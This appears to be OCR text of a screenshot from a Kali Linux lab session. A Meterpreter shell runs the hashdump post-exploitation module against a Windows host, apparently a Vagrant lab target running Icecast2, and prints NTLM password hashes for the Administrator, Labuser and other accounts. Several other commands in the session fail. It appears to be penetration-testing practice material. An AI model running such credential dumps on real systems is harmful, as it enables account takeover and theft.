 aditverma400@kali: ~
File Actions Edit View Help
meterpreter > cls
[-] Unknown command: cls
meterpreter > clear
[-] Unknown command: clear
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 52128217fa0bdf5edf28c4335b60bda8...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ee9207319b9db8e7443c5ea33e10fd5a:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Labuser:1001:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:4bc20347fcc4e61680371f2ec7f36a86:::
meterpreter > echo "Adit Verma"
[-] Unknown command: echo
meterpreter > cls
[-] Unknown command: cls
meterpreter > clear
[-] Unknown command: clear
meterpreter > date
[-] Unknown command: date
meterpreter >
Recycle Bin
Google
Chrome
Icecast2 Version 2.x
File Configuration About
icecast.org
Server Status
Stop Server
Start Server on
Application Startup
Server Status
Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat connections 1